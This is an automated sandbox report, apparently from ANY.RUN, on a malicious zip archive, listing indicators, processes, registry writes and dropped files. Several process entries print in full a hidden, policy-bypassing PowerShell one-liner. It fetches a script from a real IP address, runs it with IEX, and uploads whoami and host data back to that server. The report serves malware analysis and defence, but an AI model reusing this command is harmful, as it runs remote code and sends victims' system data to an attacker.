| File name: | 13556839996.zip |
| Full analysis: | https://app.any.run/tasks/c83efbf4-45d2-4bf9-bb6e-a6437afeccd8 |
| Verdict: | Malicious activity |
| Analysis date: | December 13, 2023, 15:38:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 8451AD0E51CD53C87AB1AF4053D01231 |
| SHA1: | 96D2B4E207539B5B0AF50C5EF70E977CC0321F3F |
| SHA256: | 4F0C5A4E24501D2688AF9A707E35CDE26BCABE1CBC7F38F8F76B0D459103F3AE |
| SSDEEP: | 6144:/zqcSKJHo0p5hdN2WIZ4nrbBDdOnO09knd+MWxz:lSKq0TheGnHBDgO09qd+zxz |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 3452)
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 372)
Bypass execution policy to execute commands
- powershell.exe (PID: 3452)
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 372)




Uses Task Scheduler to run other applications
- powershell.exe (PID: 3452)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 1420)
- wscript.exe (PID: 4076)
- wscript.exe (PID: 2500)
- wscript.exe (PID: 3788)
SUSPICIOUS
Reads the Internet Settings
- d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe (PID: 2332)
- wscript.exe (PID: 1420)
- wscript.exe (PID: 4076)
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3336)
- wscript.exe (PID: 2500)
- wscript.exe (PID: 3788)
- powershell.exe (PID: 3700)
Reads Microsoft Outlook installation path
- d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe (PID: 2332)
Reads Internet Explorer settings
- d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe (PID: 2332)
Powershell version downgrade attack
- powershell.exe (PID: 3452)
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 372)
The process executes via Task Scheduler
- wscript.exe (PID: 1420)
- wscript.exe (PID: 4076)
- wscript.exe (PID: 2500)
- wscript.exe (PID: 3788)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 1420)
- wscript.exe (PID: 4076)
- wscript.exe (PID: 2500)
- wscript.exe (PID: 3788)
Found IP address in command line
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 372)
Probably download files using WebClient
- wscript.exe (PID: 1420)
- wscript.exe (PID: 2500)
- wscript.exe (PID: 4076)
- wscript.exe (PID: 3788)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 1420)
- wscript.exe (PID: 4076)
- wscript.exe (PID: 2500)
- wscript.exe (PID: 3788)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 3700)
- powershell.exe (PID: 372)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 1420)
- wscript.exe (PID: 4076)
- wscript.exe (PID: 3788)
- wscript.exe (PID: 2500)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1420)
- wscript.exe (PID: 4076)
- wscript.exe (PID: 2500)
- wscript.exe (PID: 3788)
Connects to unusual port
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 3700)
Unusual connection from system programs
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 3700)
The Powershell connects to the Internet
- powershell.exe (PID: 3272)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 3700)
INFO
Drops the executable file immediately after the start
- WinRAR.exe (PID: 2920)
Checks supported languages
- d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe (PID: 2332)
- wmpnscfg.exe (PID: 3292)
Reads the computer name
- d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe (PID: 2332)
- wmpnscfg.exe (PID: 3292)
Manual execution by a user
- d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe (PID: 2332)
- powershell.exe (PID: 3452)
- mmc.exe (PID: 3944)
- mmc.exe (PID: 900)
- wmpnscfg.exe (PID: 3292)
Checks proxy server information
- d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe (PID: 2332)
Reads the machine GUID from the registry
- d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe (PID: 2332)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0xfcd30e3c |
| ZipCompressedSize: | 203011 |
| ZipUncompressedSize: | 331935 |
| ZipFileName: | d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6 |
Total processes
63
Monitored processes
16
Malicious processes
10
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 372 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -executionpolicy bypass -w hidden -noprofile -c start-sleep 39;start-sleep (get-random -min 5 -max 43);start-sleep 11;$iik=new-object net.webclient;$flm=$iik.downloaddata('http://2.59.222.98:43820/GjjdhFoGSvjiuFxH/page171/upgrade.txt');if($flm.Length -gt 1){$jkr=[system.text.encoding]::utf8.getString($flm);if($jkr -match 'get-content'){[byte[]] $drpy=IEX $jkr;}else{$bjdo=whoami;$bjdo+='==';$bjdo+=[System.Net.Dns]::GetHostAddresses($ip)+[System.Environment]::NewLine;$hbn=IEX $jkr;$bjdo+=$hbn|Out-string;[byte[]]$drpy=[system.text.encoding]::Utf8.GetBytes($bjdo);};start-sleep 10;$ujk=new-object net.webclient;start-sleep 16;$ujk.uploaddata('http://2.59.222.98:28402/page171',$drpy);} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 644 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\appdata\local\temp\623-6341-11.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 900 | "C:\Windows\system32\mmc.exe" "C:\Windows\system32\taskschd.msc" /s | C:\Windows\System32\mmc.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Management Console Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1420 | C:\Windows\System32\WScript.exe "C:\Users\Public\Libraries\Recorded.vbs" | C:\Windows\System32\wscript.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2332 | "C:\Users\admin\Desktop\d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe" | C:\Users\admin\Desktop\d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2500 | C:\Windows\System32\WScript.exe "C:\Users\Public\Libraries\Recorded.vbs" | C:\Windows\System32\wscript.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2920 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\13556839996.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3272 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -executionpolicy bypass -w hidden -noprofile -c start-sleep 39;start-sleep (get-random -min 5 -max 43);start-sleep 11;$iik=new-object net.webclient;$flm=$iik.downloaddata('http://2.59.222.98:43820/GjjdhFoGSvjiuFxH/page171/upgrade.txt');if($flm.Length -gt 1){$jkr=[system.text.encoding]::utf8.getString($flm);if($jkr -match 'get-content'){[byte[]] $drpy=IEX $jkr;}else{$bjdo=whoami;$bjdo+='==';$bjdo+=[System.Net.Dns]::GetHostAddresses($ip)+[System.Environment]::NewLine;$hbn=IEX $jkr;$bjdo+=$hbn|Out-string;[byte[]]$drpy=[system.text.encoding]::Utf8.GetBytes($bjdo);};start-sleep 10;$ujk=new-object net.webclient;start-sleep 16;$ujk.uploaddata('http://2.59.222.98:28402/page171',$drpy);} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3292 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3336 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -executionpolicy bypass -w hidden -noprofile -c start-sleep 39;start-sleep (get-random -min 5 -max 43);start-sleep 11;$iik=new-object net.webclient;$flm=$iik.downloaddata('http://2.59.222.98:43820/GjjdhFoGSvjiuFxH/page171/upgrade.txt');if($flm.Length -gt 1){$jkr=[system.text.encoding]::utf8.getString($flm);if($jkr -match 'get-content'){[byte[]] $drpy=IEX $jkr;}else{$bjdo=whoami;$bjdo+='==';$bjdo+=[System.Net.Dns]::GetHostAddresses($ip)+[System.Environment]::NewLine;$hbn=IEX $jkr;$bjdo+=$hbn|Out-string;[byte[]]$drpy=[system.text.encoding]::Utf8.GetBytes($bjdo);};start-sleep 10;$ujk=new-object net.webclient;start-sleep 16;$ujk.uploaddata('http://2.59.222.98:28402/page171',$drpy);} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
12 296
Read events
11 529
Write events
637
Delete events
130
Modification events
| (PID) Process: | (2920) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (2920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2332) d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2332) d21aa84542303ca70b59b53e9de9f092f9001f409158a9d46a5e8ce82ab60fb6.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
Executable files
1
Suspicious files
17
Text files
3
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5E8A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3452 | powershell.exe | C:\Users\Public\Libraries\Recorded.vbs | text | |
MD5:E65DCC931827C931FD3400825B296D22 | SHA256:F7EA401B053D4306E67AB510E19FB8AF4E373AB24875E1D28DD30DE8B5CCFF8C | |||
